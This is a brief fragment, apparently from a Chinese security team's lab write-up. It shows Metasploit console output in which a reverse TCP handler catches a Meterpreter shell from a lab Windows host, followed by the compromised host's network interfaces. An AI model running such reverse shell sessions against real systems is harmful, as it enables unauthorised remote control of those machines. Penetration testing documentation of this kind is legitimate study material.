 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] Sending stage (179779 bytes) to 192.168.19.130
[*] Meterpreter session 2 opened (192.168.19.128:4444 -> 192.168.19.130:49301) at 2020-02-21 09:50:32 +0800
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:34:47:43
Tide安全团队